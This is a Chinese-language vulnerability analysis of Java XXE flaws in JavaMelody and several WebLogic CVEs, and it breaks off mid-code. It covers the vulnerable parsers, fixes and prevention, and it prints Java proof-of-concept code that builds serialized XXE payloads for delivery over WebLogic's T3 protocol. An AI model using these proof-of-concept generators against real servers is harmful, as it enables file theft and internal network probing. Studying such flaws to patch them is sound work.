Java XXE漏洞典型场景分析
本文首发于oppo安全应急响应中心:
0x01 前言:
XML 的解析过程中若存在外部实体,若不添加安全的XML解析配置,则XML文档将包含来自外部 URI 的数据。这一行为将导致XML External Entity (XXE) 攻击,从而用于拒绝服务攻击,任意文件读取,扫内网扫描。以前对xxe的认识多停留在php中,从代码层面而言,其形成原因及防护措施较为单一,而java中依赖于其丰富的库,导致解析xml数据的方式有多种,其防御手段也有着种种联系,本文主要从几个cve的分析,了解java中xxe的常用xml解析库、xxe的形成原因、java中xxe的防护手段以及如何挖掘java中的xxe。
0x02 XXE相关分析:
1.JavaMelody组件XXE
JavaMelody是一个用来对Java应用进行监控的组件。通过该组件,用户可以对内存、CPU、用户session甚至SQL请求等进行监控,并且该组件提供了一个可视化界面给用户使用。
默认情况下只要将其添加pom依赖中,其将随web服务一起启动,所以不需要什么权限即可访问此路由,若路径泄露如下图所示本来就会泄露一些敏感信息
1.1 漏洞点分析
在monitor的filter匹配之后将会对请求的http请求内容做处理获取请求类型,在net/bull/javamelody/PayloadNameRequestWrapper中在处理当content-type为以下两种情况:
- 1.contentType.startsWith("application/soap+xml")
- 2.contentType.startsWith("text/xml") || requests.getheader("SOAPAction")
部分函数调用栈如下图所示:

在content type满足xml数据请求规则后调用parseSoapMethodName来对http请求内容做解析,这个函数就是漏洞所在处


这里使用xmlInputFactor工厂类,该类与DocmentBuilderFactory一样都可以设置一些feature来规范化xml处理过程,那么问题就是默认情况下dtd解析和外部实体都是可以使用的,如下两条配置即为导致xxe的默认配置
- <tr><td>javax.xml.stream.isSupportingExternalEntities</td><td>Resolve external parsed entities</td><td>Boolean</td><td>Unspecified</td><td>Yes</td></tr>
- <tr><td>javax.xml.stream.supportDTD</td><td>Use this property to request processors that do not support DTDs</td><td>Boolean</td><td>True</td><td>Yes</td></tr>
在xmlInputFactor类的文件中就可以找到默认的一些feature,我们可以将feature理解为为了解析xml而提供的配置选项
pom依赖:
- <dependency>
- <groupId>net.bull.javamelody</groupId>
- <artifactId>javamelody-spring-boot-starter</artifactId>
- <version>1.73.1</version>
- </dependency>
1.2 代码层面修复
那么在该组件的新版本中对应的修复如下图所示,默认情况下在创建xml解析对象之前设置工厂的feature禁用掉dtd和外部实体,从而防御xxe

1.3 如何避免xxe
在实际的开发中,对于xml数据解析流程不需要外部实体参与的情况,设置feature将其禁用。在确定组件版本对xml的解析已经禁用掉外部实体后,也要设计filter来对该功能的访问进行鉴权操作,防止敏感功能被越权访问。
2.weblogic中的xxe
这节主要分析weblogic中的几个xxe,包括CVE-2019-2647-CVE2019-2650以及CVE2019-2888,那么这几个洞的原因都是weblogic依赖的jar包中涉及xml数据处理时默认情况下没有做好外部实体限制措施,导致可以通过T3协议进行序列化payload发送,从而利用外部实体进行xxe
2.1 漏洞点分析
第一处是是Oracle/Middleware/wlserver_10.3/server/lib/weblogic.jar下的weblogic/wsee/reliability/WsrmServerPayloadContext,从weblogic输入流处理到xml数据解析入口的部分调用栈如下图所示:

在WsrmServerPayloadContext的readEndpt方法中直接就能发现存在xml解析,其中使用DocumentBuilderFactory类作为解析工厂类,这里并没有添加任何feature限制外部实体的加载,所以只需要关心var14是否可控

那么在WsrmServerPayloadContext的readExternal方法调用了readEndpt方法,该方法将在反序列化时自动调用,与通常的readObject相类似,而readEndpt中的var14又来自此时的var1(payload 输入流),所以满足可控条件

那么从反序列化到xxe的入口点就是如此,接下来只需要构造满足条件的反序列化数据流通过t3协议发送到weblogic的7001端口即可,找到该类的序列化时调用的函数然后跟踪其输出流就行

在writeExternal中判断this.fromEndpt不为null时,调用writeEndpt传入输出流, 可以看到this.fromEndpt实际上是EndpointReference的实例,根据方法名以及入口参数盲猜要将该类的实例写进输出流
那么实际上该函数的功能也主要是通过XMLSerializer的serlialize处理EndpointReference的返回值(Element类的实例)后最终存储为字节数组,并在输出流中写入字节数组和其长度,那么XMLSerializer的serialize方法的实现了3种重载,分别可以传入Element,DocumentFragment,Document,那么实际上构造xml的payload时如果使用Element型的重载,那么实际上写入的序列化数据中包含的xml数据外部实体将被解析最终只留下节点元素,所以为了在payload中保留完整的xml的payload,需要使用Document型的重载,因此这里需要重写WsrmServerPayloadContext的writeEndpt方法即可,我们只需删除jar包中对应的class字节码文件重新打包引入,然后本地新建与其包名类名一致的该类即可,从而定制如我们目标相符合的序列化数据(接下来几个weblogic的xxe payload本地构造方法均与此一样)

构造结构如上图所示,我们知道DocumentBuilder的parse处理xml文件后将返回Document,因此我们只需要将处理结果再传入serialize函数即可达成目标

重写部分如下所示:
- private void writeEndpt(EndpointReference var1, ObjectOutput var2) throws IOException, ParserConfigurationException, SAXException {
- ByteArrayOutputStream var3 = new ByteArrayOutputStream();
- OutputFormat var4 = new OutputFormat("XML", (String)null, false);
- XMLSerializer var5 = new XMLSerializer(var3, var4);
- Document doc = null;
- Element element = null;
- DocumentBuilderFactory dbFactory = DocumentBuilderFactory.newInstance();
- DocumentBuilder dbBuilder = dbFactory.newDocumentBuilder();
- doc = dbBuilder.parse(System.getProperty("user.dir")+"/src/main/resources/text.xml");
- var5.serialize(doc);
那么根据之前的分析只需赋值his.fromEndpt为EndpointReference的实例,然后我们自己在重写的writeEndpt方法中调用DocumentBuilder的parse解析xml的payload拿到document即可
poc如下:
- import weblogic.wsee.addressing.EndpointReference;
- import weblogic.wsee.reliability.WsrmServerPayloadContext;
- import java.io.FileOutputStream;
- import java.io.IOException;
- import java.io.ObjectOutputStream;
- import java.lang.reflect.Field;
- public class weblogicxxe1 {
- public static void main(String[] args) throws IOException {
- Object instance = getObject();
- ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("xxe"));
- out.writeObject(instance);
- out.flush();
- out.close();
- }
- public static Object getObject() {
- EndpointReference fromEndpt = (EndpointReference) new EndpointReference();
- WsrmServerPayloadContext wspc = new WsrmServerPayloadContext();
- try {
- Field f1 = wspc.getClass().getDeclaredField("fromEndpt");
- f1.setAccessible(true);
- f1.set(wspc, fromEndpt);
- } catch (Exception e) {
- e.printStackTrace();
- }
- return wspc;
- }
- }

生成的poc如下所示,序列化的数据包含完整的xml payload,然后使用t3协议直接打即可,由请求也可以看到的确在反序列化的过程中解析了xml并加载了外部实体


第二处位于Oracle/Middleware/wlserver_10.3/server/lib/weblogic.jar下的weblogic/wsee/message/UnknownMsgHeader类,该类的readExternal方法中直接存在没有任何防御措施的xml解析,使用的仍为DocumentBuilderFactory,从weblogic输入流处理到xml数据解析入口的部分调用栈如下图所示:

在UnknownMsgHeader的readExternal方法中xml解析时的parse方法入口参数var9主要来源于输入流Objectinput,可控,那么只需构造相应的序列化数据即可

找到其writeExternal方法,这里可以看到其写入xml payload时也使用的为XMLSerializer.serialize,这里写入的xmlheader也可以进行替换成xml解析后的Document类的实例,但是这里要用到this.qname属性,并向输出流写入该属性的三个值,由于这三个值均为字符串并且并未规定格式,因此我们只需任意赋值即可

修改其writeExternal方法如下:
- public void writeExternal(ObjectOutput var1) throws IOException{
- var1.writeUTF("tr1ple");
- var1.writeUTF("tr1ple");
- var1.writeUTF("tr1ple");
- ByteArrayOutputStream var2 = new ByteArrayOutputStream();
- OutputFormat var3 = new OutputFormat("XML", (String)null, false);
- XMLSerializer var4 = new XMLSerializer(var2, var3);
- Document doc = null;
- DocumentBuilderFactory dbFactory = DocumentBuilderFactory.newInstance();
- DocumentBuilder dbBuilder = null;
- try {
- dbBuilder = dbFactory.newDocumentBuilder();
- doc = dbBuilder.parse(System.getProperty("user.dir")+"/src/main/resources/text.xml");
- } catch (ParserConfigurationException e) {
- e.printStackTrace();
- } catch (SAXException e) {
- e.printStackTrace();
- }
- var4.serialize(doc);
poc:
- import org.w3c.dom.Element;
- import weblogic.wsee.message.UnknownMsgHeader;
import java.io.FileOutputStream;- import java.io.IOException;
- import java.io.ObjectOutputStream;
- import java.lang.reflect.Field;
- public class weblogicxxe2 {
- public static void main(String[] args) throws IOException {
- Object instance = getObject();
- ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("xxe3"));
- out.writeObject(instance);
- out.flush();
- out.close();
- }
- public static Object getObject() {
- UnknownMsgHeader umh = new UnknownMsgHeader();
- return umh;
- }
- }
生成序列化数据后用t3协议发送即可触发xxe
第三处位于Oracle/Middleware/wlserver_10.3/server/lib/weblogic.jar下的weblogic/wsee/reliability/WsrmSequenceContext类,在其readEndpt方法中同样存在与前两个分析中相似的处理流程,使用DocumentBuilder来解析包含xml payload的输入流,从weblogic输入流处理到xml数据解析入口的部分调用栈如下图所示:

在其readExternal方法中调用了readEndpt方法,这里var2为我们构造的xml数据的长度,所以肯定大于零


那么只需要按照其writeEndpt规范的逻辑写就行,我们只需在调用serialize前控制其入口参数的值即可

更改后的writeExternal如下:
- private void writeEndpt(EndpointReference var1, ObjectOutput var2) throws IOException {
- try {
- DocumentBuilderFactory var3 = DocumentBuilderFactory.newInstance();
- var3.setNamespaceAware(true);
- DocumentBuilder var4 = var3.newDocumentBuilder();
- Document var5 = var4.newDocument();
- Element var6 = var5.createElementNS(this.rmVersion.getNamespaceUri(), weblogic.wsee.reliability.WsrmConstants.Element.ACKS_TO.getQualifiedName(this.rmVersion));
- DOMUtils.addNamespaceDeclaration(var6, this.rmVersion.getPrefix(), this.rmVersion.getNamespaceUri());
- var1.write(var6);
- ByteArrayOutputStream var7 = new ByteArrayOutputStream();
- OutputFormat var8 = new OutputFormat("XML", (String)null, false);
- XMLSerializer var9 = new XMLSerializer(var7, var8);
- Document doc = null;
- DocumentBuilderFactory dbFactory = DocumentBuilderFactory.newInstance();
- DocumentBuilder dbBuilder = dbFactory.newDocumentBuilder();
- doc = dbBuilder.parse(System.getProperty("user.dir")+"/src/main/resources/text.xml");
- var9.serialize(doc);
poc:
- import weblogic.wsee.addressing.EndpointReference;
- import weblogic.wsee.reliability.WsrmSequenceContext;
- import java.io.FileOutputStream;
- import java.io.IOException;
- import java.io.ObjectOutputStream;
- import java.lang.reflect.Field;
- public class weblogicxxe3 {
- public static void main(String[] args) throws IOException {
- Object instance = getObject();
- ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("xxe4"));
- out.writeObject(instance);
- out.flush();
- out.close();
- }
- public static Object getObject() {
- EndpointReference end = new EndpointReference();
- WsrmSequenceContext umh = new WsrmSequenceContext();
- try {
- Field f1 = umh.getClass().getDeclaredField("acksTo");
- f1.setAccessible(true);
- f1.set(umh, end);
- } catch (Exception e) {
- e.printStackTrace();
- }
- return umh;
- }
- }
第四处位于Oracle/Middleware/wlserver_10.3/server/lib/weblogic.jar下的weblogic/wsee/wstx/internal/ForeignRecoveryContext类,从weblogic输入流处理到反序列化入口的过程部分调用栈如下图所示:

在ForeignRecoveryContext的类文件定义中如果直接找并未发现xml的处理流程,该处的利用相较于前三处构造来说还是稍微精巧一点,需要了解一下代码的基本处理逻辑。网上也没找到相应的具体分析,只有xxlegend师傅的一些简单复现分析,先给出其poc
- import weblogic.wsee.wstx.internal.ForeignRecoveryContext;
- import weblogic.wsee.wstx.wsat.Transactional.Version;
- import javax.xml.ws.EndpointReference;
- import javax.transaction.xa.Xid;
- import javax.xml.transform.Result;
- import javax.xml.transform.stream.StreamResult;
- import java.io.*;
- import java.lang.reflect.Field;
- public class weblogicxxe4 {
- public static void main(String[] args) throws IOException {
- Object instance = getObject();
- ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("xxe1"));
- out.writeObject(instance);
- out.flush();
- out.close();
- }
- public static class MyEndpointReference extends EndpointReference {
- @Override
- public void writeTo(Result result){
- byte[] tmpbytes = new byte[4096];
- int nRead;
- try{
- InputStream is = new FileInputStream(System.getProperty("user.dir")+"/src/main/resources/text.xml");
- while((nRead=is.read(tmpbytes,0,tmpbytes.length)) != -1){
- ((StreamResult)result).getOutputStream().write(tmpbytes,0,nRead);
- }
- }catch (Exception e){
- e.printStackTrace();
- }
- return;
- }
- }
- public static Object getObject() {
- Xid xid = new weblogic.transaction.internal.XidImpl();
- Version v = Version.DEFAULT;
- ForeignRecoveryContext frc = new ForeignRecoveryContext();
- try{
- Field f = frc.getClass().getDeclaredField("fxid");
- f.setAccessible(true);
- f.set(frc,xid);
- Field f1 = frc.getClass().getDeclaredField("epr");
- f1.setAccessible(true);
- f1.set(frc, new MyEndpointReference());
- Field f2 = frc.getClass().getDeclaredField("version");
- f2.setAccessible(true);
- f2.set(frc,v);
- }catch(Exception e){
